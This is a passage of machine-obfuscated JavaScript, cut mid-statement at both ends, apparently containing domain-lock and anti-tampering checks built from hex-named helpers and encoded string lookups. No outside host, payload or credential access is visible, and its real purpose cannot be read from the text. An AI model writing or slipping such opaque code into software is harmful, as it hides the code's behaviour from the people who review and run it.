-gdfpl_0x5d33bf._0x495f83,_0x2eab92-gdfpl_0x5d33bf._0x53257d,_0x7a3d7f,_0x7a3d7f-gdfpl_0x5d33bf._0x359a5b);}if(_0x6b7769[_0x3a950a(gdfpl_0x3cc41b._0x1bb962,gdfpl_0x3cc41b._0x29d8b6,gdfpl_0x3cc41b._0x21b11c,gdfpl_0x3cc41b._0x541d67,gdfpl_0x3cc41b._0x563342)](_0x48b95c[_0x3a950a(gdfpl_0x3cc41b._0x51fb20,gdfpl_0x3cc41b._0x2afc70,gdfpl_0x3cc41b._0x52e7ba,gdfpl_0x3cc41b._0x39632d,gdfpl_0x3cc41b._0x4324af)+'h'],_0x5d3bf1))return![];function _0x58efaa(_0x26e74b,_0x5d371e,_0x3b96f1,_0xf720bb,_0x29c9c4){return _0x46684d(_0x26e74b-gdfpl_0x546217._0x7ebe71,_0x5d371e-gdfpl_0x546217._0x286126,_0x5d371e,_0xf720bb-gdfpl_0x546217._0x300168,_0xf720bb- -gdfpl_0x546217._0x242b18);}for(var _0x3257ea=-0x103*0x25+0x1240+0x665*0x3;_0x6b7769[_0x58efaa(gdfpl_0x3cc41b._0x295871,gdfpl_0x3cc41b._0x3776b2,gdfpl_0x3cc41b._0x98a67a,gdfpl_0x3cc41b._0x14f190,gdfpl_0x3cc41b._0x51ca8b)](_0x3257ea,_0x5d3bf1);_0x3257ea++){for(var _0xc35abb=-0x5*0x62d+0x3*0x3a3+0x13f8;_0x6b7769[_0xb9dc55(gdfpl_0x3cc41b._0x53a253,gdfpl_0x3cc41b._0x9c1855,gdfpl_0x3cc41b._0x20ef85,gdfpl_0x3cc41b._0xaa888c,gdfpl_0x3cc41b._0x3648bc)](_0xc35abb,_0x438ac6[_0x3a950a(gdfpl_0x3cc41b._0x277407,gdfpl_0x3cc41b._0x234658,gdfpl_0x3cc41b._0x22cf34,gdfpl_0x3cc41b._0x39af78,gdfpl_0x3cc41b._0x4c6811)+'h']);_0xc35abb+=0x6*-0xc7+-0x1da7+0x2253){if(_0x6b7769[_0xb9dc55(gdfpl_0x3cc41b._0x5de195,gdfpl_0x3cc41b._0x373c06,gdfpl_0x3cc41b._0x38c125,gdfpl_0x3cc41b._0x36e90a,gdfpl_0x3cc41b._0x1578e2)](_0x3257ea,_0x438ac6[_0xc35abb])&&_0x6b7769[_0x2354e4(-gdfpl_0x3cc41b._0x535c42,-gdfpl_0x3cc41b._0x27bad6,-gdfpl_0x3cc41b._0x59db2a,gdfpl_0x3cc41b._0x1a4152,gdfpl_0x3cc41b._0x1c3c46)](_0x48b95c[_0x144441(-gdfpl_0x3cc41b._0xea29b9,-gdfpl_0x3cc41b._0x546008,-gdfpl_0x3cc41b._0x16c02c,-gdfpl_0x3cc41b._0xe85ba0,-gdfpl_0x3cc41b._0x49e7d2)+_0x3a950a(gdfpl_0x3cc41b._0x20978f,gdfpl_0x3cc41b._0x5dca90,gdfpl_0x3cc41b._0x200c85,gdfpl_0x3cc41b._0x93422,gdfpl_0x3cc41b._0x39b0fd)](_0x3257ea),_0x438ac6[_0x6b7769[_0x3a950a(gdfpl_0x3cc41b._0x40adcf,gdfpl_0x3cc41b._0x48f57e,gdfpl_0x3cc41b._0x2cb5dc,gdfpl_0x3cc41b._0x719716,gdfpl_0x3cc41b._0x5e29b1)](_0xc35abb,0x9*0x313+0xdf6*-0x2+0x42)]))return![];}}function _0x2354e4(_0x1e96cb,_0x437220,_0x30820d,_0x36126c,_0x1cfa9e){return _0x46684d(_0x1e96cb-gdfpl_0x312b25._0x49c342,_0x437220-gdfpl_0x312b25._0x50cab1,_0x1cfa9e,_0x36126c-gdfpl_0x312b25._0xd9269a,_0x437220- -gdfpl_0x312b25._0x3c0150);}function _0x3a950a(_0x230443,_0x3818a0,_0x16c025,_0x3f6195,_0xf193f8){return _0x2a1105(_0x230443-gdfpl_0x5877f1._0x20c19b,_0x3818a0- -gdfpl_0x5877f1._0x20027b,_0x16c025-gdfpl_0x5877f1._0x47c7ed,_0x3f6195,_0xf193f8-gdfpl_0x5877f1._0x3ff996);}function _0xb9dc55(_0x4993db,_0x20e68a,_0xea9a57,_0x1efa2c,_0x3139a1){return _0x2a1105(_0x4993db-gdfpl_0x48aa68._0x4a41cf,_0xea9a57-gdfpl_0x48aa68._0x3a719d,_0xea9a57-gdfpl_0x48aa68._0x4d98ad,_0x3139a1,_0x3139a1-gdfpl_0x48aa68._0x2b7119);}return!![];},_0x1ddf07=function(_0x16e198,_0x72439d,_0x8143e5){var gdfpl_0x70b4da={_0x2fe780:0xde,_0xe1c2ee:0x207,_0x4516ca:0x151,_0x401945:0x16e};function _0x1e075f(_0x453d39,_0x18beb7,_0x14c528,_0x42fbb0,_0xe16017){return _0x2a1105(_0x453d39-gdfpl_0x70b4da._0x2fe780,_0xe16017-gdfpl_0x70b4da._0xe1c2ee,_0x14c528-gdfpl_0x70b4da._0x4516ca,_0x18beb7,_0xe16017-gdfpl_0x70b4da._0x401945);}return _0x6b7769[_0x1e075f(gdfpl_0x48c6d6._0x3ee6e9,gdfpl_0x48c6d6._0x5486fc,gdfpl_0x48c6d6._0x5ba61b,gdfpl_0x48c6d6._0x451807,gdfpl_0x48c6d6._0xaa0164)](_0x199bc6,_0x72439d,_0x8143e5,_0x16e198);},_0x2630a5=function(_0x2e2f81,_0x52a619,_0x1b7f9a){var gdfpl_0x280fce={_0x3fc889:0x3d,_0x3b8a83:0xa2,_0x27d2c8:0x7d,_0x3cbc69:0x82};function _0x566085(_0x42520a,_0x1a4ef3,_0x38c603,_0x1e2726,_0x376094){return _0x165709(_0x42520a-gdfpl_0x280fce._0x3fc889,_0x1a4ef3-gdfpl_0x280fce._0x3b8a83,_0x1e2726,_0x38c603- -gdfpl_0x280fce._0x27d2c8,_0x376094-gdfpl_0x280fce._0x3cbc69);}return _0x6b7769[_0x566085(-gdfpl_0x6571b4._0x147b15,-gdfpl_0x6571b4._0x5e043c,-gdfpl_0x6571b4._0x4f4eb4,-gdfpl_0x6571b4._0x39fe26,-gdfpl_0x6571b4._0x51dd5a)](_0x1ddf07,_0x52a619,_0x2e2f81,_0x1b7f9a);},_0x1a4162=function(_0x50c0a2,_0x1701df,_0x5c2aeb){var gdfpl_0xf46571={_0x580e16:0x182,_0x59ca3d:0x16c,_0x2e17b7:0x43b,_0x474b97:0x139};function _0x35d217(_0x48d295,_0x1d064c,_0x8514c2,_0x5218eb,_0x387f65){return _0x165709(_0x48d295-gdfpl_0xf46571._0x580e16,_0x1d064c-gdfpl_0xf46571._0x59ca3d,_0x5218eb,_0x1d064c-gdfpl_0xf46571._0x2e17b7,_0x387f65-gdfpl_0xf46571._0x474b97);}return _0x6b7769[_0x35d217(gdfpl_0x1cbf1d._0x1f7c65,gdfpl_0x1cbf1d._0x4f29e7,gdfpl_0x1cbf1d._0x5b77e1,gdfpl_0x1cbf1d._0x124d27,gdfpl_0x1cbf1d._0x56f9f2)](_0x2630a5,_0x1701df,_0x5c2aeb,_0x50c0a2);};for(var _0x1b6dbf in _0x84c0be){if(_0x6b7769[_0x2a1105(gdfpl_0x2506d3._0x3af094,gdfpl_0x2506d3._0x4500a9,gdfpl_0x2506d3._0x16b75a,gdfpl_0x2506d3._0x2c7de6,gdfpl_0x2506d3._0x3201a5)](_0x199bc6,_0x1b6dbf,-0x1*-0x22a8+0x14c*0xb+0x1*-0x30e4,[-0xd6*-0x8+0xfe1+-0x482*0x5,-0x19c6+-0x20c2+0x97*0x64,-0x2272+0x67d*0x3+-0x3c0*-0x4,-0x2e2*-0x5+-0x1105*-0x1+-0x2*0xf85,0x94a+-0x22a5+0x195e,0x2121+0x19fc*0x1+-0x3aa8,-0x5b3*0x5+-0x17fc+0x347b,0x1*-0x10d5+-0x18c4+0x29fd])){_0x5a89a5=_0x1b6dbf;break;}}for(var _0x1a8faa in _0x84c0be[_0x5a89a5]){if(_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x4f3055,gdfpl_0x2506d3._0x339ed3,gdfpl_0x2506d3._0x27ae06,gdfpl_0x2506d3._0x46e6ed,gdfpl_0x2506d3._0x5e9930)](_0x1a4162,0x17e8+-0x1cdd+0x19*0x33,_0x1a8faa,[0x3b*0x58+-0xd6*-0xf+-0x20cd,-0x2170+-0x1*0x24ec+0x2b9*0x1a,0x1e13+-0x12b*0x2+-0x1bbd,-0x1de0+-0x17e3+0x3627])){_0xee17ac=_0x1a8faa;break;}}for(var _0x34ed87 in _0x84c0be[_0x5a89a5]){if(_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x15671c,-gdfpl_0x2506d3._0x497f0c,-gdfpl_0x2506d3._0x5b5083,-gdfpl_0x2506d3._0x59bb86,-gdfpl_0x2506d3._0x156352)](_0x2630a5,_0x34ed87,[-0x26*-0xea+0x18e+-0x2443,0x1c2+0x2125+0x5*-0x6e5,-0x1270+-0x449+0x16b9,0x4*0x335+-0x270a+-0x1*-0x1aa2],-0x698+-0x1*-0x1d5c+-0x16bc)){_0x22f0b0=_0x34ed87;break;}}if(!_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x199fb1,-gdfpl_0x2506d3._0x2474ad,-gdfpl_0x2506d3._0x19577f,-gdfpl_0x2506d3._0x2048cd,-gdfpl_0x2506d3._0x28e7e5)]('~',_0xee17ac))for(var _0x9fcc70 in _0x84c0be[_0x5a89a5][_0x22f0b0]){if(_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x2f3b2f,-gdfpl_0x2506d3._0x5a3f89,-gdfpl_0x2506d3._0x5d4aba,-gdfpl_0x2506d3._0xebb6a7,-gdfpl_0x2506d3._0xe3e565)](_0x1ddf07,[0x154c+0x2bb+-0x1800,0x7d8*-0x3+-0x2024+0x1cf*0x1f,-0x1191+0x215a+0x3*-0x543,0x942+-0x12a7*0x2+0x1c74],_0x9fcc70,0x1*0x1835+0x782+-0x1faf)){_0x1f2245=_0x9fcc70;break;}}if(!_0x5a89a5||!_0x84c0be[_0x5a89a5])return;function _0x50cd8(_0x2964fd,_0x7185cd,_0x2a5206,_0x430d95,_0x554eb3){return gdfpl_0x2c35(_0x2964fd- -gdfpl_0x3912a8._0x1ec485,_0x430d95);}var _0xed6757=_0x84c0be[_0x5a89a5][_0xee17ac],_0x5b7d2b=!!_0x84c0be[_0x5a89a5][_0x22f0b0]&&_0x84c0be[_0x5a89a5][_0x22f0b0][_0x1f2245],_0x54f2c5=_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x31124e,gdfpl_0x2506d3._0x4d2505,gdfpl_0x2506d3._0x3314a4,gdfpl_0x2506d3._0x54a7a5,gdfpl_0x2506d3._0x1d77fe)](_0xed6757,_0x5b7d2b);if(!_0x54f2c5)return;function _0x2a1105(_0x5445b1,_0x469bc6,_0x42e9b4,_0x4c0670,_0x4e460a){return gdfpl_0x2c35(_0x469bc6- -gdfpl_0x2114ea._0x4d1b60,_0x4c0670);}function _0x252404(_0x1b84a0,_0x41f72,_0x15bae9,_0x213b24,_0x1ec36b){return gdfpl_0x2c35(_0x15bae9- -gdfpl_0x2fbe23._0x1b0404,_0x1ec36b);}var _0x10d938=![];for(var _0x3b05e3=-0x1909+-0x2474+0x3d7d;_0x6b7769[_0x2a1105(gdfpl_0x2506d3._0x516dd5,gdfpl_0x2506d3._0x530955,gdfpl_0x2506d3._0x112661,gdfpl_0x2506d3._0x5cc457,gdfpl_0x2506d3._0x2c07ed)](_0x3b05e3,_0x17669c[_0x50cd8(-gdfpl_0x2506d3._0x16f4fe,-gdfpl_0x2506d3._0x39d918,-gdfpl_0x2506d3._0x2f358f,-gdfpl_0x2506d3._0x3411a6,-gdfpl_0x2506d3._0x512f6c)+'h']);_0x3b05e3++){var _0x4fd2cc=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x22cdef,-gdfpl_0x2506d3._0x5e0766,-gdfpl_0x2506d3._0x478c79,-gdfpl_0x2506d3._0x1ceb3c,-gdfpl_0x2506d3._0x5bf802)][_0x2a1105(gdfpl_0x2506d3._0x4896fb,gdfpl_0x2506d3._0x10f13e,gdfpl_0x2506d3._0x5c309e,gdfpl_0x2506d3._0xf29c51,gdfpl_0x2506d3._0x531c1c)]('|'),_0x36090c=-0x2*0x1184+0x1*0x1a07+0x901;while(!![]){switch(_0x4fd2cc[_0x36090c++]){case'0':_0x11eb54&&((_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x4309b9,gdfpl_0x2506d3._0x3958d7,gdfpl_0x2506d3._0x4a88ef,gdfpl_0x2506d3._0x1e87e6,gdfpl_0x2506d3._0x5af26f)](_0x54f2c5[_0x165709(-gdfpl_0x2506d3._0x28cbbb,-gdfpl_0x2506d3._0x2a1389,-gdfpl_0x2506d3._0x2c160e,-gdfpl_0x2506d3._0x23b49b,-gdfpl_0x2506d3._0x42ff46)+'h'],_0xee17ac[_0x165709(-gdfpl_0x2506d3._0x7e2493,-gdfpl_0x2506d3._0x5236a7,-gdfpl_0x2506d3._0x56b99b,-gdfpl_0x2506d3._0x3388a0,-gdfpl_0x2506d3._0xb1ef8e)+'h'])||_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x429f89,-gdfpl_0x2506d3._0xf1798a,-gdfpl_0x2506d3._0x3e8dad,-gdfpl_0x2506d3._0x58d55d,-gdfpl_0x2506d3._0x7e5e77)](_0xee17ac[_0x165709(-gdfpl_0x2506d3._0x41abad,-gdfpl_0x2506d3._0x283079,-gdfpl_0x2506d3._0x124d09,-gdfpl_0x2506d3._0x5cba18,-gdfpl_0x2506d3._0xbf7272)+'Of']('.'),0x18e6*0x1+-0x1c44+0x35e))&&(_0x10d938=!![]));continue;case'1':var _0xee17ac=_0x17669c[_0x3b05e3];continue;case'2':var _0x258a2c=_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x458bc4,gdfpl_0x2506d3._0x259f0f,gdfpl_0x2506d3._0x1b7254,gdfpl_0x2506d3._0x3af9ec,gdfpl_0x2506d3._0x2b829f)](_0xee17ac[-0xb*0x123+-0x20aa+0x2d2b],String[_0x165709(-gdfpl_0x2506d3._0x580498,-gdfpl_0x2506d3._0x37d748,-gdfpl_0x2506d3._0xf358f9,-gdfpl_0x2506d3._0x3af094,-gdfpl_0x2506d3._0x5776fb)+_0x165709(-gdfpl_0x2506d3._0x33aea1,-gdfpl_0x2506d3._0x1ecf74,-gdfpl_0x2506d3._0x5454e4,-gdfpl_0x2506d3._0x3f77cd,-gdfpl_0x2506d3._0x4eec0a)+'de'](0x299*-0xf+-0x135b+0x3a80))?_0xee17ac[_0x2a1105(gdfpl_0x2506d3._0x53732c,gdfpl_0x2506d3._0x12079e,gdfpl_0x2506d3._0x34ce3f,gdfpl_0x2506d3._0x8e6ef2,gdfpl_0x2506d3._0x26a784)](-0x2fe*0x9+-0x295*-0xd+-0x2*0x351):_0xee17ac;continue;case'3':var _0x4e77fe=_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x3bd188,gdfpl_0x2506d3._0x42e109,gdfpl_0x2506d3._0x389c3e,gdfpl_0x2506d3._0x318e81,gdfpl_0x2506d3._0x108bda)](_0x54f2c5[_0x252404(-gdfpl_0x2506d3._0x957d1e,-gdfpl_0x2506d3._0x59bb86,-gdfpl_0x2506d3._0x2f555b,-gdfpl_0x2506d3._0x3fb7fa,-gdfpl_0x2506d3._0x39d03e)+'h'],_0x258a2c[_0x46684d(gdfpl_0x2506d3._0x111d75,gdfpl_0x2506d3._0x5636f8,gdfpl_0x2506d3._0x3aa75b,gdfpl_0x2506d3._0x4ba0d0,gdfpl_0x2506d3._0x259f0f)+'h']);continue;case'4':var _0x11eb54=_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x2f358f,-gdfpl_0x2506d3._0x5226ad,-gdfpl_0x2506d3._0x29b78b,-gdfpl_0x2506d3._0x4cc2df,-gdfpl_0x2506d3._0x46cdea)](_0x5bc772,-(0x143c+0x1669*0x1+-0x1*0x2aa4))&&_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x352a66,-gdfpl_0x2506d3._0xf4ba95,-gdfpl_0x2506d3._0x5ba20e,-gdfpl_0x2506d3._0x2705cc,-gdfpl_0x2506d3._0xf1798a)](_0x5bc772,_0x4e77fe);continue;case'5':var _0x5bc772=_0x54f2c5[_0x50cd8(-gdfpl_0x2506d3._0x4b8a07,-gdfpl_0x2506d3._0x1c3756,-gdfpl_0x2506d3._0x38f8c9,-gdfpl_0x2506d3._0x221f94,-gdfpl_0x2506d3._0x5df716)+'Of'](_0x258a2c,_0x4e77fe);continue;}break;}}if(!_0x10d938){var _0x1103bc=new RegExp(_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x27a5bb,gdfpl_0x2506d3._0x214635,gdfpl_0x2506d3._0x34975a,gdfpl_0x2506d3._0x2ad672,gdfpl_0x2506d3._0x15435e)],'g'),_0x408d46=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x460346,-gdfpl_0x2506d3._0x19577f,-gdfpl_0x2506d3._0x2b6fdb,-gdfpl_0x2506d3._0x588ae1,-gdfpl_0x2506d3._0xf9f461)][_0x46684d(gdfpl_0x2506d3._0x1d6b4d,gdfpl_0x2506d3._0x3e4a53,gdfpl_0x2506d3._0xaf1d05,gdfpl_0x2506d3._0x50fd3f,gdfpl_0x2506d3._0x20b4da)+'ce'](_0x1103bc,'');_0x84c0be[_0x5a89a5][_0x22f0b0]=_0x408d46;}});gdfpl_0x422159();var gdfpl_0x189803=(function(){var gdfpl_0x1301dc={_0x26ffce:0x249,_0x1f6b7a:0x254,_0x47dd96:0x242,_0x467979:0x20b,_0x413e99:0x2a6},_0x3a089d=!![];return function(_0x5e32dd,_0x1c9edb){var _0x3036dd=_0x3a089d?function(){var gdfpl_0x57b956={_0x47ebad:0x30e};function _0x594c71(_0x64f6c2,_0x16211d,_0x31c853,_0x46329b,_0x4eb9f9){return gdfpl_0x2c35(_0x31c853- -gdfpl_0x57b956._0x47ebad,_0x16211d);}if(_0x1c9edb){var _0xcb6eb7=_0x1c9edb[_0x594c71(-gdfpl_0x1301dc._0x26ffce,-gdfpl_0x1301dc._0x1f6b7a,-gdfpl_0x1301dc._0x47dd96,-gdfpl_0x1301dc._0x467979,-gdfpl_0x1301dc._0x413e99)](_0x5e32dd,arguments);return _0x1c9edb=null,_0xcb6eb7;}}:function(){};return _0x3a089d=![],_0x3036dd;};}());(function(){var gdfpl_0x313446={_0xedbae0:0x302,_0x40b122:0x34b,_0x5a540:0x324,_0x26a177:0x341,_0x30e722:0x2bc,_0x3bf7b7:0x176,_0x79b755:0x19b,_0x333d1f:0x137,_0x1d1eda:0x162,_0x4d7352:0xe0,_0x393dff:0x75,_0x375df5:0xfc,_0x54cc10:0xd6,_0x10107f:0x99,_0x48f767:0xb3,_0x2c6015:0x5c,_0x3a91d3:0x82,_0x102b02:0xbc,_0x47e44e:0x91,_0x135332:0xf9,_0x21a6c9:0x14b,_0x552a93:0x121,_0x4628d7:0xd9,_0x2b33a7:0x135,_0x300e11:0xf2,_0x50723a:0x10f,_0x1ef1da:0xdd,_0x2ad2fb:0xed,_0x5ca112:0x11a,_0x442b71:0xc0,_0xe899e0:0x40,_0x17a6a1:0xd0,_0x481ca9:0x89,_0x24238d:0x42,_0x3d8990:0x6a,_0x170ecb:0x3dd,_0x42edef:0x41c,_0x20773c:0x43d,_0x2f1491:0x488,_0x9bd580:0x41f,_0x42b5eb:0xcf,_0x46a1fd:0xd3,_0x12747c:0xf6,_0x25cf3d:0x112,_0x340ed4:0x143,_0x4ba148:0x144,_0x37c937:0xe1,_0x1b766c:0xe2,_0x5b0b8c:0xaa,_0x987218:0xb6,_0x5146f2:0xb3,_0x59bf6c:0xf6,_0xc10ad0:0xa7,_0x4d5e85:0x3df,_0xccd747:0x486,_0x3da6f4:0x424,_0x11ca6d:0x478,_0x32f4ac:0x3f8,_0x4eb860:0x6d,_0x2ea5fb:0x8a,_0x164e0f:0xa6,_0x5ce91e:0x9f,_0x57afa7:0xc1,_0x5bd42c:0x4a0,_0x5f0bde:0x46f,_0x5c6673:0x49f,_0x972d32:0x447,_0x3eae66:0x44a},gdfpl_0x16cfd6={_0x9b03be:0x279,_0x16f668:0x233,_0x261ec3:0x289,_0xfc9ed7:0x255,_0x1ea466:0x2aa,_0x257c07:0x267,_0x4d6a28:0x25a,_0x57e24e:0x25d,_0x4ea3dd:0x233,_0x216392:0x241,_0x285d39:0x2bb,_0x387ff5:0x2f4,_0xc9552e:0x2dc,_0x3698ef:0x284,_0x3e2db0:0x2a0,_0x45837d:0x312,_0x5c3ad7:0x313,_0x1d7098:0x34f,_0x20fdc9:0x342,_0x26e696:0x38d,_0x4b2a71:0x2d4,_0x2f20f6:0x2b4,_0x353796:0x309,_0x51dd99:0x2f8,_0xbeeb46:0x321,_0x14c6f7:0x79,_0x4833c2:0xbc,_0x513c0e:0xb5,_0x3413a5:0xba,_0x12a1d0:0xee,_0x28c27c:0x1f,_0x3c1324:0x21,_0x378a40:0x7a,_0x31c03a:0x2e,_0x53163b:0xd,_0x597ee9:0x326,_0x395a23:0x33c,_0x3f6a0a:0x304,_0x57810d:0x2ab,_0x5d5e7a:0x25f,_0x1c1295:0x2ef,_0x328cd9:0x292,_0x5f074c:0x2cb,_0x1f9df8:0x2e6,_0x242284:0x2be,_0x365c07:0x2c4,_0xaeda32:0x2ae,_0x5a2996:0x2c1,_0xfcc520:0x2bb,_0x3b7984:0x2bf,_0x536402:0x2b4,_0x4eca47:0x301,_0x35466c:0xc0,_0x127580:0x9c,_0x14c2c4:0xab,_0x1fd7f8:0xaa,_0x4f7f67:0x5c},gdfpl_0x57b98f={_0x1e7f11:0x31d,_0x12d564:0xa5,_0x2d4b27:0xd0,_0x3b6bb1:0x1e4},gdfpl_0x9901a3={_0x259eda:0x123,_0x1c6e4c:0x192,_0x487f63:0x1da,_0x3f8190:0x11a},gdfpl_0x563197={_0x4627eb:0x142,_0x5dfb6d:0x10a,_0x2fa00f:0x1c7,_0x136048:0x3ce},gdfpl_0x14f1fb={_0xc08747:0x59f,_0x5dfc6e:0x158,_0x577aa1:0x1df,_0xe6842f:0x89},gdfpl_0x794b6b={_0x37b4ce:0x326},gdfpl_0x5ed1e4={_0x47c4bb:0x9b},gdfpl_0x32a4b3={_0x435ff7:0x203},gdfpl_0x1d2efe={_0x5d6406:0x268},gdfpl_0x2548e5={_0xa205ea:0x20a},_0x2bdfb3={'GEbYz':_0x55e465(gdfpl_0x313446._0xedbae0,gdfpl_0x313446._0x40b122,gdfpl_0x313446._0x5a540,gdfpl_0x313446._0x26a177,gdfpl_0x313446._0x30e722)+_0x14c041(-gdfpl_0x313446._0x3bf7b7,-gdfpl_0x313446._0x79b755,-gdfpl_0x313446._0x333d1f,-gdfpl_0x313446._0x1d1eda,-gdfpl_0x313446._0x4d7352)+_0x14c041(-gdfpl_0x313446._0x393dff,-gdfpl_0x313446._0x375df5,-gdfpl_0x313446._0x54cc10,-gdfpl_0x313446._0x10107f,-gdfpl_0x313446._0x48f767)+')','WQHFZ':_0x57eb40(gdfpl_0x313446._0x2c6015,gdfpl_0x313446._0x3a91d3,gdfpl_0x313446._0x102b02,gdfpl_0x313446._0x47e44e,gdfpl_0x313446._0x135332)+_0xcc63cc(-gdfpl_0x313446._0x21a6c9,-gdfpl_0x313446._0x552a93,-gdfpl_0x313446._0x4628d7,-gdfpl_0x313446._0x2b33a7,-gdfpl_0x313446._0x300e11)+_0x57eb40(gdfpl_0x313446._0x50723a,gdfpl_0x313446._0x1ef1da,gdfpl_0x313446._0x2ad2fb,gdfpl_0x313446._0x5ca112,gdfpl_0x313446._0x442b71)+_0x57eb40(gdfpl_0x313446._0xe899e0,gdfpl_0x313446._0x17a6a1,gdfpl_0x313446._0x481ca9,gdfpl_0x313446._0x24238d,gdfpl_0x313446._0x3d8990)+_0x26f25c(gdfpl_0x313446._0x170ecb,gdfpl_0x313446._0x42edef,gdfpl_0x313446._0x20773c,gdfpl_0x313446._0x2f1491,gdfpl_0x313446._0x9bd580)+_0xcc63cc(-gdfpl_0x313446._0x42b5eb,-gdfpl_0x313446._0x46a1fd,-gdfpl_0x313446._0x12747c,-gdfpl_0x313446._0x25cf3d,-gdfpl_0x313446._0x25cf3d)+_0x57eb40(gdfpl_0x313446._0x340ed4,gdfpl_0x313446._0x4ba148,gdfpl_0x313446._0x37c937,gdfpl_0x313446._0x1b766c,gdfpl_0x313446._0x5b0b8c),'sRQxW':function(_0xc26985,_0x55050f){return _0xc26985(_0x55050f);},'uHsAj':_0x14c041(-gdfpl_0x313446._0x987218,-gdfpl_0x313446._0x5146f2,-gdfpl_0x313446._0x59bf6c,-gdfpl_0x313446._0xc10ad0,-gdfpl_0x313446._0x5b0b8c),'xiyvX':function(_0x519b55,_0x1b37b3){return _0x519b55+_0x1b37b3;},'XVhqK':_0x26f25c(gdfpl_0x313446._0x4d5e85,gdfpl_0x313446._0xccd747,gdfpl_0x313446._0x3da6f4,gdfpl_0x313446._0x11ca6d,gdfpl_0x313446._0x32f4ac),'ZTfmS':function(_0xb5b44e,_0x1d90f4){return _0xb5b44e+_0x1d90f4;},'IAPbE':_0xcc63cc(-gdfpl_0x313446._0x4eb860,-gdfpl_0x313446._0x2ea5fb,-gdfpl_0x313446._0x164e0f,-gdfpl_0x313446._0x5ce91e,-gdfpl_0x313446._0x57afa7),'OqbyP':function(_0x1c9c93,_0x5cacba){return _0x1c9c93(_0x5cacba);},'ItHBZ':function(_0x1d52dd){return _0x1d52dd();},'hOWtA':function(_0x249d2a,_0x1ea128,_0x24b1d3){return _0x249d2a(_0x1ea128,_0x24b1d3);}};function _0xcc63cc(_0x2fb7ce,_0x447f91,_0xe445f1,_0x330e51,_0x5a81c1){return gdfpl_0x2c35(_0x5a81c1- -gdfpl_0x2548e5._0xa205ea,_0x2fb7ce);}function _0x14c041(_0x94ace6,_0xf554d7,_0x24118a,_0x1b9bd7,_0x4ab7e2){return gdfpl_0x2c35(_0x24118a- -gdfpl_0x1d2efe._0x5d6406,_0xf554d7);}function _0x55e465(_0x1c57d4,_0xd20b7c,_0xd5ee2b,_0x3b5b9b,_0x1e8c0b){return gdfpl_0x2c35(_0x1c57d4-gdfpl_0x32a4b3._0x435ff7,_0x1e8c0b);}function _0x57eb40(_0x42e742,_0x58dcc7,_0x4aedfb,_0x2cc6b2,_0x392f67){return gdfpl_0x2c35(_0x4aedfb- -gdfpl_0x5ed1e4._0x47c4bb,_0x2cc6b2);}function _0x26f25c(_0x3ed06a,_0x350e1c,_0x1a148e,_0x311f36,_0x1cdc12){return gdfpl_0x2c35(_0x1a148e-gdfpl_0x794b6b._0x37b4ce,_0x3ed06a);}_0x2bdfb3[_0x26f25c(gdfpl_0x313446._0x5bd42c,gdfpl_0x313446._0x5f0bde,gdfpl_0x313446._0x5c6673,gdfpl_0x313446._0x972d32,gdfpl_0x313446._0x3eae66)](gdfpl_0x189803,this,function(){var gdfpl_0x26c4d8={_0x569db0:0x407,_0x1b2005:0x136,_0x5fd0e1:0xc6,_0x7aeec8:0x6f};function _0x56505d(_0x4c4e82,_0x330ca2,_0x2ef185,_0x23c501,_0x41a4c2){return _0x55e465(_0x23c501- -gdfpl_0x14f1fb._0xc08747,_0x330ca2-gdfpl_0x14f1fb._0x5dfc6e,_0x2ef185-gdfpl_0x14f1fb._0x577aa1,_0x23c501-gdfpl_0x14f1fb._0xe6842f,_0x41a4c2);}function _0x3c815e(_0x170f6a,_0x4a3ab3,_0x5b74c1,_0x29b0f8,_0x4e908c){return _0xcc63cc(_0x4a3ab3,_0x4a3ab3-gdfpl_0x563197._0x4627eb,_0x5b74c1-gdfpl_0x563197._0x5dfb6d,_0x29b0f8-gdfpl_0x563197._0x2fa00f,_0x5b74c1-gdfpl_0x563197._0x136048);}function _0x367e48(_0x64d2de,_0x53bc34,_0x5c9e4d,_0x5c97cd,_0x44e3c2){return _0x55e465(_0x5c9e4d- -gdfpl_0x26c4d8._0x569db0,_0x53bc34-gdfpl_0x26c4d8._0x1b2005,_0x5c9e4d-gdfpl_0x26c4d8._0x5fd0e1,_0x5c97cd-gdfpl_0x26c4d8._0x7aeec8,_0x5c97cd);}var _0x3ace9f=new RegExp(_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x9b03be,-gdfpl_0x16cfd6._0x16f668,-gdfpl_0x16cfd6._0x261ec3,-gdfpl_0x16cfd6._0xfc9ed7,-gdfpl_0x16cfd6._0x1ea466)]),_0x1229ae=new RegExp(_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x257c07,-gdfpl_0x16cfd6._0x4d6a28,-gdfpl_0x16cfd6._0x57e24e,-gdfpl_0x16cfd6._0x4ea3dd,-gdfpl_0x16cfd6._0x216392)],'i');function _0x2f1ac8(_0x54f34a,_0x44db28,_0x4c91c5,_0x1b5344,_0x386622){return _0x26f25c(_0x4c91c5,_0x44db28-gdfpl_0x9901a3._0x259eda,_0x54f34a- -gdfpl_0x9901a3._0x1c6e4c,_0x1b5344-gdfpl_0x9901a3._0x487f63,_0x386622-gdfpl_0x9901a3._0x3f8190);}function _0x578b8f(_0x28cfad,_0x1e9f48,_0x5eb325,_0x4adf0a,_0x557532){return _0x55e465(_0x1e9f48- -gdfpl_0x57b98f._0x1e7f11,_0x1e9f48-gdfpl_0x57b98f._0x12d564,_0x5eb325-gdfpl_0x57b98f._0x2d4b27,_0x4adf0a-gdfpl_0x57b98f._0x3b6bb1,_0x5eb325);}var 